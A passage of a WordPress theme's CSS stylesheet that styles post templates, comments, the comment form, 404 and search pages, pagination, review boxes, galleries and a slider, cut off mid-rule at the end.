  .td-post-template-11 .td-post-title .td-post-date {
    margin-right: 22px;
  }
  .td-post-template-11 .td-post-title .td-post-comments,
  .td-post-template-11 .td-post-title .td-post-views {
    float: none;
    display: inline-block;
    vertical-align: top;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-post-template-11 .td-post-title .td-post-comments,
    .td-post-template-11 .td-post-title .td-post-views {
      margin-top: 0;
    }
  }
  .td-post-template-11 .td-post-title .td-post-author-name,
  .td-post-template-11 .td-post-title .td-post-date,
  .td-post-template-11 .td-post-title .td-post-comments a,
  .td-post-template-11 .td-post-title .td-post-views {
    color: #aaa;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-post-template-11 .td-post-title .td-post-author-name,
    .td-post-template-11 .td-post-title .td-post-date,
    .td-post-template-11 .td-post-title .td-post-comments a,
    .td-post-template-11 .td-post-title .td-post-views {
      float: left;
    }
  }
  .td-post-template-11 .td-post-title .td-post-comments {
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-post-template-11 .td-post-title .td-post-comments {
      width: 60%;
    }
  }
  .td-post-template-11 .td-post-title .td-post-views {
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-post-template-11 .td-post-title .td-post-views {
      clear: left;
      float: none;
    }
  }
  .td-post-template-11 .td-post-title .td-post-author-name a {
    color: #e6e6e6;
  }
  .td-post-template-11 .td-post-title .wp-caption-text {
    color: #c3c3c3;
    margin-bottom: 0;
  }
  .td-post-template-11 .td-post-title .td-category a {
    background-color: #000;
  }
  .td-post-template-11 .td_block_related_posts {
    padding-bottom: 0;
  }
  .td-post-template-11 .td_block_related_posts .td-module-thumb {
    /* responsive portrait phone */
  }
  @media (max-width: 500px) {
    .td-post-template-11 .td_block_related_posts .td-module-thumb {
      margin-bottom: 0;
    }
  }
  .td-post-template-11 .td_block_related_posts .td-post-category {
    margin-right: 0;
    /* responsive portrait phone */
  }
  @media (max-width: 500px) {
    .td-post-template-11 .td_block_related_posts .td-post-category {
      word-wrap: break-word;
      width: auto;
    }
  }
  .td-post-template-11 .td_block_related_posts .td-related-span4 {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-post-template-11 .td_block_related_posts .td-related-span4 {
      margin-top: 0;
      margin-bottom: 0;
    }
  }
  .td-post-template-11 .td_block_related_posts .item-details {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-post-template-11 .td_block_related_posts .item-details {
      padding-right: 10px;
    }
  }
  .td-post-template-11 .td_block_related_posts .td-related-row {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-post-template-11 .td_block_related_posts .td-related-row {
      margin-right: 0;
    }
  }
  .td-post-template-11 .td-related-title {
    border-bottom: none;
    padding-top: 12px;
    margin-bottom: 0;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-post-template-11 .td-related-title {
      margin-bottom: 16px;
    }
  }
  .td-post-template-11 .td-related-title .td-related-left,
  .td-post-template-11 .td-related-title .td-related-right {
    color: #fff;
  }
  .td-post-template-11 .td-related-title .td-related-left {
    padding-left: 0;
  }
  .td-post-template-11 .td-related-title .td-related-left:hover,
  .td-post-template-11 .td-related-title .td-related-right:hover {
    color: #4db2ec;
  }
  .td-post-template-11 .td-related-title .td-cur-simple-item {
    background-color: transparent;
    color: #4db2ec;
  }
  .td-post-template-11 .td-related-span4 {
    margin-top: 12px;
    margin-bottom: 32px;
  }
  .td-post-template-11 .td_block_related_posts .td-next-prev-wrap {
    position: absolute;
    right: 0;
    top: 14px;
  }
  .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a {
    border: none;
    margin-right: 0;
    margin-left: 10px;
    font-size: 10px;
    padding: 0;
    line-height: 25px;
    width: 20px;
  }
  .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover {
    background-color: transparent;
    border: none;
    color: #4db2ec;
  }
  .td-post-template-11 .td_mod_related_posts .td-module-title {
    margin-bottom: 0;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-post-template-11 .td_mod_related_posts .td-module-title {
      font-size: 11px;
      line-height: 15px;
    }
  }
  .td-post-template-11 .td_mod_related_posts a {
    color: #fff;
  }
  .td-post-template-11 .td-main-content,
  .td-post-template-11 .td-main-sidebar {
    margin-top: 48px;
  }
  @media (max-width: 767px) {
    .td-post-template-11 .td-main-content,
    .td-post-template-11 .td-main-sidebar {
      margin-top: 28px;
    }
  }
  .td-post-template-11 .td-post-content {
    margin-top: 0;
  }
  @media (max-width: 500px) {
    .td-post-template-11 .td-related-title > .td-related-right {
      padding-left: 0;
    }
  }
  .td-video-template-bg-small {
    background-color: #1d1d1d;
  }
  /*  ----------------------------------------------------------------------------
      Template 12,
      Template 13
  */
  .td-post-template-12 .td-post-header,
  .td-post-template-13 .td-post-header {
    margin-bottom: 40px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-post-template-12 .td-post-header,
    .td-post-template-13 .td-post-header {
      margin-bottom: 20px;
    }
  }
  .td-post-template-12 .td-post-header .entry-title,
  .td-post-template-13 .td-post-header .entry-title {
    font-size: 42px;
    line-height: 48px;
    font-weight: 600;
    padding: 10px 8%;
    text-align: center;
    letter-spacing: 0.02em;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-post-template-12 .td-post-header .entry-title,
    .td-post-template-13 .td-post-header .entry-title {
      padding: 10px;
    }
  }
  .td-post-template-12 .td-post-header .td-a-rec > div,
  .td-post-template-13 .td-post-header .td-a-rec > div,
  .td-post-template-12 .td-post-header .td-g-rec .adsbygoogle,
  .td-post-template-13 .td-post-header .td-g-rec .adsbygoogle {
    margin-bottom: 9px;
    margin-top: 9px;
  }
  .td-post-template-12 .td-post-header .td-crumb-container,
  .td-post-template-13 .td-post-header .td-crumb-container {
    padding-top: 11px;
  }
  .td-post-template-12 .td-post-header .td-category,
  .td-post-template-13 .td-post-header .td-category {
    text-align: center;
  }
  .td-post-template-12 .td-post-header .td-post-title,
  .td-post-template-13 .td-post-header .td-post-title {
    margin-top: 16px;
  }
  .td-post-template-12 .td-post-header .td-post-title .td-category,
  .td-post-template-13 .td-post-header .td-post-title .td-category {
    margin-bottom: 5px;
  }
  .td-post-template-12 .td-post-header .td-post-title .td-post-date,
  .td-post-template-13 .td-post-header .td-post-title .td-post-date {
    margin-right: 22px;
  }
  .td-post-template-12 .td-post-header .td-post-title .td-post-comments,
  .td-post-template-13 .td-post-header .td-post-title .td-post-comments,
  .td-post-template-12 .td-post-header .td-post-title .td-post-views,
  .td-post-template-13 .td-post-header .td-post-title .td-post-views {
    float: none;
    display: inline-block;
    vertical-align: top;
  }
  .td-post-template-12 .td-post-header .td-post-title .td-post-author-name,
  .td-post-template-13 .td-post-header .td-post-title .td-post-author-name,
  .td-post-template-12 .td-post-header .td-post-title .td-post-date,
  .td-post-template-13 .td-post-header .td-post-title .td-post-date {
    float: none;
  }
  .td-post-template-12 .td-post-header .td-module-meta-info,
  .td-post-template-13 .td-post-header .td-module-meta-info {
    text-align: center;
  }
  @media (max-width: 1018px) {
    .td-post-template-12 .td-post-header header .entry-title,
    .td-post-template-13 .td-post-header header .entry-title {
      font-size: 32px;
      line-height: 36px;
    }
  }
  .td-post-template-12 .td-post-sharing-top,
  .td-post-template-13 .td-post-sharing-top {
    text-align: center;
    margin-bottom: 30px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-post-template-12 .td-post-sharing-top,
    .td-post-template-13 .td-post-sharing-top {
      margin-top: 5px;
      margin-bottom: 20px;
    }
  }
  .td-post-template-12 .td-post-content,
  .td-post-template-13 .td-post-content,
  .td-post-template-12 .td_smart_list_1,
  .td-post-template-13 .td_smart_list_1,
  .td-post-template-12 .td_smart_list_2,
  .td-post-template-13 .td_smart_list_2,
  .td-post-template-12 .td_smart_list_3,
  .td-post-template-13 .td_smart_list_3,
  .td-post-template-12 .td_smart_list_4,
  .td-post-template-13 .td_smart_list_4,
  .td-post-template-12 .td_smart_list_5,
  .td-post-template-13 .td_smart_list_5,
  .td-post-template-12 .td_smart_list_6,
  .td-post-template-13 .td_smart_list_6,
  .td-post-template-12 .td_smart_list_7,
  .td-post-template-13 .td_smart_list_7,
  .td-post-template-12 .td_smart_list_8,
  .td-post-template-13 .td_smart_list_8 {
    margin-top: 0;
  }
  .td-post-template-12 .td-post-sub-title,
  .td-post-template-13 .td-post-sub-title {
    font-size: 19px;
    line-height: 25px;
    margin: 12px 0 20px;
  }
  @media (max-width: 767px) {
    .td-post-template-12 .td-post-sub-title,
    .td-post-template-13 .td-post-sub-title {
      margin: 0 0 16px;
    }
  }
  /*  ----------------------------------------------------------------------------
      Sidebar fix for post template with parallax
  */
  .td-post-template-6 .td-ss-main-sidebar,
  .td-post-template-7 .td-ss-main-sidebar {
    -webkit-transform: translate3d(0, 0, 0);
  }
  /*  ----------------------------------------------------------------------------
      Comment section
  */
  .comment {
    list-style: none;
    margin-left: 0;
    padding-bottom: 13px;
    border-bottom: 1px dashed #ededed;
    margin-bottom: 21px;
  }
  .comment:first-child {
    border-top: none;
  }
  .comment .avatar {
    float: left;
    margin-right: 20px;
    margin-bottom: 20px;
    width: 50px;
  }
  .comment cite {
    font-family: 'Open Sans', arial, sans-serif;
    font-weight: 700;
    font-style: normal;
    font-size: 14px;
    line-height: 1;
    /* responsive 500px phone */
  }
  @media (max-width: 500px) {
    .comment cite {
      font-size: 16px;
    }
  }
  .comment cite a {
    /* responsive 500px phone */
  }
  @media (max-width: 500px) {
    .comment cite a {
      display: block;
    }
  }
  .comment .comment-content,
  .comment .comment-meta,
  .comment .comment-respond {
    margin-left: 70px;
  }
  .comment .comment-content {
    margin-top: 7px;
  }
  .comment .comment-content p {
    margin-bottom: 21px;
  }
  .comment .comment-content p:last-child {
    margin-bottom: 0;
  }
  .comment p {
    margin-bottom: 0;
    word-wrap: break-word;
  }
  .comment .logged-in-as {
    margin-bottom: 10px;
  }
  .comment .children {
    margin-left: 70px;
    padding-top: 16px;
    border-top: 1px dashed #ededed;
    margin-top: 13px;
    /* responsive portrait phone */
  }
  @media (max-width: 500px) {
    .comment .children {
      margin-left: 34px;
    }
  }
  .comment .children .children {
    margin-left: 56px;
    /* responsive portrait phone */
  }
  @media (max-width: 500px) {
    .comment .children .children {
      margin-left: 0;
    }
  }
  .comment .children .comment:last-child {
    margin-bottom: 0;
    padding-bottom: 0;
    border-bottom: none;
  }
  .comment .children .comment .avatar {
    width: 36px;
    height: 36px;
    position: relative;
    top: 5px;
    /* responsive 500px phone */
  }
  @media (max-width: 500px) {
    .comment .children .comment .avatar {
      top: 0;
    }
  }
  .comment .children .comment .comment-content,
  .comment .children .comment .comment-meta,
  .comment .children .comment .comment-respond {
    margin-left: 56px;
  }
  .comment-link {
    font-size: 11px;
    line-height: 1;
    color: #b4b4b4;
    padding-left: 10px;
    /* responsive 500px phone */
  }
  @media (max-width: 500px) {
    .comment-link {
      padding-left: 0;
      margin-bottom: 5px;
      margin-top: 5px;
      display: block;
    }
  }
  .comment-meta {
    margin-top: 3px;
  }
  .comment-respond {
    margin-bottom: 21px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .comment-respond {
      margin-left: 0 !important;
    }
  }
  .comment-reply-link {
    font-size: 11px;
    color: #b4b4b4;
  }
  .comment-reply-link:hover {
    color: #4db2ec;
  }
  .single .comments {
    margin-bottom: 48px;
    padding-top: 10px;
    margin-top: -10px;
  }
  /*  ----------------------------------------------------------------------------
      Comment form
  */
  #reply-title {
    font-size: 16px;
    font-weight: 700;
    margin-bottom: 7px;
    margin-top: 10px;
  }
  .logged-in-as {
    margin-top: 0;
    margin-bottom: 10px;
    font-size: 13px;
  }
  .logged-in-as a {
    color: #111111;
    font-weight: 600;
    /* responsive portrait phone */
  }
  .logged-in-as a:hover {
    color: #4db2ec;
  }
  @media (max-width: 767px) {
    .logged-in-as a:last-child {
      display: block;
      float: right;
    }
  }
  #cancel-comment-reply-link {
    font-size: 12px;
    font-weight: 400;
    color: #111111;
    margin-left: 10px;
  }
  #cancel-comment-reply-link:hover {
    color: #4db2ec;
  }
  .comment .comment-form-input-wrap {
    margin-top: 0;
    margin-bottom: 21px;
  }
  .comment-subscription-form {
    margin-bottom: 3px;
    font-size: 13px;
  }
  .comment-subscription-form .subscribe-label {
    margin-left: 3px;
    position: relative;
    top: -1px;
  }
  .td-login-comment {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-login-comment {
      background-color: #222;
      width: 100%;
      margin-top: 20px;
      text-align: center;
      text-transform: uppercase;
      font-size: 14px;
      font-weight: bold;
    }
    .td-login-comment a {
      color: #fff;
      padding: 14px 0 15px;
      line-height: 19px;
      display: block;
    }
  }
  .comments .comment-form .submit {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .comments .comment-form .submit {
      width: 100%;
      font-size: 15px;
      font-weight: bold;
      padding: 15px 0;
      text-transform: uppercase;
    }
  }
  .comments {
    clear: both;
  }
  .comment-pagination {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .comment-pagination {
      margin-bottom: 25px;
      margin-left: -3%;
      margin-right: -3%;
      text-align: center;
    }
    .comment-pagination a {
      background-color: #222;
      color: #fff;
      padding: 14px 0;
      display: inline-block;
      width: 45%;
      text-align: center;
      line-height: 1;
      margin: 0 2%;
      font-size: 13px;
    }
  }
  .comment-list li:last-child {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .comment-list li:last-child {
      border: none;
    }
  }
  /*  ----------------------------------------------------------------------------
      Page title
  */
  .td-page-title {
    font-size: 30px;
    line-height: 38px;
    margin: -9px 0 19px 0;
  }
  body .td-page-title {
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    body .td-page-title {
      font-size: 26px;
      line-height: 34px;
      margin: -2px 0 19px 0;
    }
  }
  @media (max-width: 767px) {
    body .td-page-title {
      font-size: 24px;
      line-height: 32px;
    }
  }
  .page-template-page-pagebuilder-title .td-crumb-container,
  .page-template-default .td-crumb-container {
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .page-template-page-pagebuilder-title .td-crumb-container,
    .page-template-default .td-crumb-container {
      margin-bottom: 0;
    }
  }
  /*  ----------------------------------------------------------------------------
      Default page template
  */
  .td-main-content-wrap {
    padding-bottom: 40px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-main-content-wrap {
      padding-bottom: 26px;
    }
  }
  .td-main-page-wrap {
    padding-top: 48px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-main-page-wrap {
      padding-top: 32px;
    }
  }
  /*  ----------------------------------------------------------------------------
      Author page
  */
  .td-author-page {
    font-size: 12px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-author-page {
      margin-bottom: 40px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-author-page {
      margin-bottom: 28px;
    }
  }
  @media (max-width: 767px) {
    .td-author-page {
      margin-bottom: 28px;
    }
  }
  .td-author-counters {
    font-family: 'Roboto', sans-serif;
    font-size: 11px;
    font-weight: 700;
    color: #fff;
    margin-bottom: 12px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-author-counters {
      margin-bottom: 10px;
    }
  }
  .td-author-counters span {
    background-color: #222222;
    padding: 4px 9px 3px;
    margin-right: 10px;
    position: relative;
    top: 0;
  }
  @-moz-document url-prefix() {
    .td-author-counters span {
      padding: 3px 9px;
      top: -1px;
    }
  }
  /*  ----------------------------------------------------------------------------
      404 page
  */
  .td-404-title {
    font-family: 'Roboto', sans-serif;
    font-size: 40px;
    color: #222222;
    text-align: center;
    line-height: 50px;
    margin: 50px 0 17px 0 ;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-404-title {
      font-size: 34px;
      line-height: 44px;
    }
  }
  .td-404-sub-title {
    font-family: 'Roboto', sans-serif;
    font-size: 21px;
    line-height: 24px;
    color: #a6a6a6;
    text-align: center;
    margin: 0 0 40px 0;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-404-sub-title {
      font-size: 17px;
      line-height: 22px;
    }
  }
  .td-404-sub-sub-title {
    text-align: center;
    margin-bottom: 70px;
  }
  .td-404-sub-sub-title a {
    background-color: #222222;
    border: medium none;
    color: #fff;
    font-size: 11px;
    font-weight: bold;
    line-height: 16px;
    padding: 8px 15px;
    margin-left: 6px;
  }
  .td-404-sub-sub-title a:hover {
    color: #fff;
    background-color: #4db2ec;
  }
  .td-404-head {
    text-align: center;
  }
  /*  ----------------------------------------------------------------------------
      Attachment page
  */
  .td-attachment-page-content p {
    color: #444;
    font-size: 11px;
    font-style: italic;
    line-height: 17px;
  }
  .td-attachment-prev {
    display: inline-block;
    margin: 10px 0 21px 0;
  }
  .td-attachment-prev img {
    width: 100px;
    height: 100px;
  }
  .td-attachment-next {
    float: right;
    margin: 10px 0 21px 0;
  }
  .td-attachment-next img {
    width: 100px;
    height: 100px;
  }
  /*  ----------------------------------------------------------------------------
      Search page
  */
  .td-search-query {
    color: #4db2ec;
  }
  .search-page-search-wrap {
    margin: 37px 0 51px 0;
  }
  .td-search-form-widget {
    position: relative;
    line-height: 21px;
  }
  .td-search-form-widget .wpb_button {
    height: 32px;
    position: absolute;
    right: 0;
    top: 0;
    text-shadow: none;
    padding: 7px 15px 8px 15px;
    line-height: 16px;
    margin: 0;
  }
  .td-search-form-widget .wpb_button:hover {
    background-color: #4db2ec;
  }
  .td-search-form-widget div {
    text-align: left;
  }
  .td-search-form-widget .td-widget-search-input {
    width: 95%;
    border-right: 0;
    height: 32px;
    line-height: 21px;
    position: relative;
    top: 0;
    display: inline-table;
    vertical-align: middle;
  }
  .td_search_subtitle {
    position: relative;
    top: 11px;
    left: 2px;
    font-size: 12px;
  }
  /*  ----------------------------------------------------------------------------
      Pagination
  */
  .page-nav {
    margin: 30px 0 30px 0;
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 12px;
    display: inline-block;
    width: 100%;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .page-nav {
      margin-right: auto;
      margin-left: auto;
      display: table;
      width: auto;
    }
  }
  .page-nav a:hover {
    color: #fff;
    background-color: #444;
    border-color: #444;
  }
  .page-nav a,
  .page-nav span {
    padding: 5px 11px;
    border: 1px solid #e3e3e3;
    display: inline-block;
    margin: 0 8px 8px 0;
    min-width: 33px;
    text-align: center;
    color: #666;
    line-height: 21px;
    float: left;
  }
  .page-nav .first,
  .page-nav .last {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .page-nav .first,
    .page-nav .last {
      display: none;
    }
  }
  .page-nav .extend {
    border: none;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .page-nav .extend {
      display: none;
    }
  }
  .page-nav i {
    font-size: 9px;
    line-height: 1;
    display: inline-table;
  }
  .page-nav .pages {
    float: right;
    margin: 0;
    border: none;
    padding: 6px 0 6px 6px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .page-nav .pages {
      display: none;
    }
  }
  .page-nav .current {
    background-color: #4db2ec;
    color: #fff;
    border-color: #4db2ec;
  }
  .page-nav:first-child > div {
    padding: 5px 11px;
    border: 1px solid #4db2ec;
    display: inline-block;
    margin: 0 8px 8px 0;
    min-width: 33px;
    text-align: center;
    color: #fff;
    line-height: 21px;
    float: left;
    background-color: #4db2ec;
  }
  .page-nav .td-icon-menu-right {
    padding-left: 1px;
  }
  .page-nav .td-icon-menu-left {
    padding-right: 1px;
  }
  /*  ----------------------------------------------------------------------------
      Typography
  */
  .td-page-content {
    padding-bottom: 26px;
  }
  .td-page-content table {
    margin-bottom: 21px;
  }
  /*  ----------------------------------------------------------------------------
      header
  */
  .td-review {
    width: 100%;
    margin-bottom: 34px;
    font-size: 13px;
  }
  .td-review td {
    padding: 7px 14px;
  }
  .td-review .td-review-summary {
    padding: 21px 14px;
  }
  @media (max-width: 767px) {
    .td-review .td-review-summary {
      padding: 0;
    }
  }
  .td-review i {
    margin-top: 5px;
  }
  .td-review .td-review-row-stars:hover {
    background-color: #fcfcfc;
  }
  .td-review .td-review-percent-sign {
    font-size: 15px;
    line-height: 1;
  }
  .td-review-header .block-title {
    background-color: #222;
    color: #fff;
    display: inline-block;
    line-height: 16px;
    padding: 8px 12px 6px;
    margin-bottom: 0;
    border-bottom: 0;
  }
  .td-review-header td {
    padding: 26px 0 26px 0;
    border: 0;
  }
  @-moz-document url-prefix() {
    .td-review-header .block-title {
      padding: 7px 12px;
    }
  }
  .td-icon-star,
  .td-icon-star-empty,
  .td-icon-star-half {
    font-size: 15px;
    width: 20px;
  }
  /*  ----------------------------------------------------------------------------
      rating stars
  */
  .td-review-stars {
    text-align: center;
  }
  @media (max-width: 767px) {
    .td-review-stars {
      width: 134px;
    }
  }
  .td-review-final-score {
    line-height: 80px;
    font-size: 48px;
    margin-bottom: 5px;
  }
  /*  ----------------------------------------------------------------------------
      review bars
  */
  .td-rating-bar-wrap {
    margin: 0 0 7px 0;
    background-color: #f5f5f5;
  }
  .td-rating-bar-wrap div {
    height: 20px;
    background-color: #4db2ec;
    max-width: 100%;
  }
  .td-review-row-bars .td-review-desc {
    display: inline-block;
    padding-bottom: 2px;
  }
  /*  ----------------------------------------------------------------------------
      percent
  */
  .td-review-percent {
    float: right;
    padding-bottom: 2px;
  }
  /*  ----------------------------------------------------------------------------
      footer
  */
  @media (max-width: 767px) {
    .td-review-footer {
      border-left: 1px solid #ededed;
      position: relative;
      display: block;
    }
    .td-review-footer:after {
      content: '';
      width: 1px;
      background-color: #ededed;
      position: absolute;
      right: -1px;
      top: 0;
      height: 100%;
    }
  }
  .td-review-summary {
    padding: 21px 0 0 0;
    vertical-align: top;
  }
  @media (max-width: 767px) {
    .td-review-summary {
      display: block;
      width: 100%;
      clear: both;
      border: 0;
    }
  }
  .td-review-summary .block-title {
    background-color: #222;
    color: #fff;
    display: inline-block;
    line-height: 16px;
    padding: 8px 12px 6px;
    margin-bottom: 13px;
    position: relative;
    border-bottom: 0;
  }
  @media (max-width: 767px) {
    .td-review-summary .block-title {
      margin: 14px 0 0 14px;
    }
  }
  @-moz-document url-prefix() {
    .td-review-summary .block-title {
      padding: 7px 12px;
    }
  }
  .td-review-summary-content {
    font-size: 12px;
    margin-right: 21px;
  }
  @media (max-width: 767px) {
    .td-review-summary-content {
      margin: 14px;
    }
  }
  .td-review-score {
    font-family: 'Open Sans', arial, sans-serif;
    font-weight: bold;
    text-align: center;
    padding: 0;
    vertical-align: bottom;
    width: 150px;
  }
  @media (max-width: 767px) {
    .td-review-score {
      display: block;
      width: 100%;
      padding: 0;
      border-left: 0;
      border-right: 0;
    }
  }
  .td-review-overall {
    padding: 0 0 28px 0;
    line-height: 14px;
  }
  .td-review-overall span {
    font-size: 11px;
  }
  .td-review-final-star {
    margin-bottom: 5px;
  }
  @media (max-width: 767px) {
    .td-review-row-stars {
      display: block;
      width: 100%;
      clear: both;
      float: left;
      border: 1px solid #ededed;
      border-bottom: 0;
      border-right: 0;
    }
    .td-review-row-stars td {
      float: left;
      border: 0;
    }
    .td-review-row-stars .td-review-desc {
      width: 70%;
      padding: 9px 14px;
    }
    .td-review-row-stars .td-review-stars {
      width: 30%;
      text-align: right;
    }
    .td-review-row-stars:nth-last-of-type(2) {
      border-bottom: 1px solid #ededed;
    }
  }
  @media (max-width: 500px) {
    .td-review-row-stars .td-review-desc {
      width: 55%;
    }
    .td-review-row-stars .td-review-stars {
      width: 45%;
    }
  }
  /*  ----------------------------------------------------------------------------
      wordpress default galleries
  */
  .gallery-item {
    display: inline-block;
    text-align: center;
    vertical-align: top;
    margin-bottom: 20px;
    width: 100%;
  }
  .gallery-item .gallery-caption {
    text-align: center;
    margin: 0;
  }
  .gallery-item .gallery-icon img {
    display: inline-block;
  }
  .gallery-columns-2,
  .gallery-columns-3,
  .gallery-columns-4,
  .gallery-columns-5,
  .gallery-columns-6,
  .gallery-columns-7,
  .gallery-columns-8,
  .gallery-columns-9 {
    margin-bottom: 20px;
  }
  .gallery-columns-2 .gallery-item {
    max-width: 50%;
  }
  .gallery-columns-3 .gallery-item {
    max-width: 33.33%;
  }
  .gallery-columns-4 .gallery-item {
    max-width: 25%;
  }
  .gallery-columns-5 .gallery-item {
    max-width: 20%;
  }
  .gallery-columns-6 .gallery-item {
    max-width: 16.66%;
  }
  .gallery-columns-7 .gallery-item {
    max-width: 14.28%;
  }
  .gallery-columns-8 .gallery-item {
    max-width: 12.5%;
  }
  .gallery-columns-9 .gallery-item {
    max-width: 11.11%;
  }
  /*  ----------------------------------------------------------------------------
      custom gallery-columns-1
  */
  .gallery-columns-1 .gallery-item {
    margin-bottom: 30px;
    position: relative;
  }
  .gallery-columns-1 .gallery-item img {
    display: block;
  }
  .gallery-columns-1 .gallery-caption {
    position: absolute;
    bottom: 0;
    width: 100%;
    background-color: #0e0e0e;
    color: white;
    font-size: 12px;
    font-style: normal;
    padding: 8px 14px 10px 14px;
  }
  /*  ----------------------------------------------------------------------------
      less for gallery slider
  */
  .post_td_gallery {
    font-family: 'Open Sans', arial, sans-serif;
    color: #fff;
    margin-bottom: 24px;
    background-color: #222;
    overflow: hidden;
    clear: both;
  }
  .td-gallery-slide-top {
    position: relative;
    min-height: 44px;
    background-color: #111;
  }
  .td-gallery-title {
    font-style: italic;
    font-size: 14px;
    line-height: 21px;
    font-weight: 600;
    padding: 16px 20px 14px;
    width: 80%;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-gallery-title {
      width: 65%;
    }
  }
  /* controls wrapper */
  .td-gallery-controls-wrapper {
    height: 33px;
    margin: auto !important;
    position: absolute;
    right: 0;
    top: 0;
    bottom: 0;
  }
  .td-gallery-slide-count {
    display: inline-block;
    margin-right: 7px;
    font-style: italic;
    font-size: 12px;
    font-weight: 600;
    position: relative;
    top: -8px;
  }
  .td-gallery-slide-prev-next-but {
    display: inline-block;
    margin-right: 12px;
    position: relative;
  }
  .td-gallery-slide-prev-next-but .td-icon-left,
  .td-gallery-slide-prev-next-but .td-icon-right {
    font-size: 30px;
    padding: 1px 8px;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
  }
  .td-gallery-slide-copywrite {
    float: right;
    padding: 4px 6px;
    text-align: left;
    font-style: italic;
    line-height: 1;
    font-size: 11px;
    display: inline-block;
    background-color: rgba(0, 0, 0, 0.8);
  }
  .td-button {
    margin: 0 4.2px 0 4.3px;
  }
  .td-doubleSlider-1 {
    width: auto;
    height: 580px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-doubleSlider-1 {
      height: 420px;
    }
  }
  @media (max-width: 767px) {
    .td-doubleSlider-1 {
      height: 180px;
    }
  }
  .td-doubleSlider-1 .td-slide-galery-figure {
    width: 1068px;
    height: 580px;
    text-align: center;
    position: relative;
    /* responsive portrait tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-doubleSlider-1 .td-slide-galery-figure {
      width: 980px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-doubleSlider-1 .td-slide-galery-figure {
      width: 740px;
      height: 420px;
    }
  }
  @media (max-width: 767px) {
    .td-doubleSlider-1 .td-slide-galery-figure {
      width: 100%;
      height: 180px;
    }
  }
  .td-doubleSlider-1 .td-slide-item img {
    max-width: none;
    max-height: 100%;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-doubleSlider-1 .td-slide-item img {
      max-width: 100%;
    }
  }
  .td-doubleSlider-1 .td-slide-item {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-doubleSlider-1 .td-slide-item {
      width: 100%;
    }
  }
  .td-doubleSlider-1 .td-slide-item .td-slide-galery-figure img {
    margin: auto;
    overflow: auto;
    position: absolute;
    left: -50%;
    right: -50%;
    top: -50%;
    bottom: -50%;
  }
  .td-doubleSlider-1 .td-slide-item .td-slide-caption {
    position: absolute;
    bottom: 0;
    left: 0;
    text-align: left;
    /* if caption or description text is present */
  }
  .td-doubleSlider-1 .td-slide-item .td-slide-caption span {
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 12px;
    color: #fff;
    line-height: 18px;
    width: 100%;
    float: left;
    padding: 5px 10px;
    background-color: rgba(0, 0, 0, 0.6);
  }
  .td-doubleSlider-1 .td-slide-item .td-slide-caption.td-gallery-slide-content {
    width: 100%;
    /*span {
            padding: 7px 6px 7px 17px;
            display: inline-block;
          }*/
  }
  .td-slide-on-2-columns .td-gallery-title {
    width: 73%;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-slide-on-2-columns .td-gallery-title {
      width: 65%;
    }
  }
  .td-slide-on-2-columns .td-doubleSlider-1 {
    height: 420px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-slide-on-2-columns .td-doubleSlider-1 {
      height: 320px;
    }
  }
  @media (max-width: 767px) {
    .td-slide-on-2-columns .td-doubleSlider-1 {
      height: 180px;
    }
  }
  .td-slide-on-2-columns .td-doubleSlider-1 .td-slide-galery-figure {
    width: 646px;
    height: 420px;
    /* responsive portrait tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
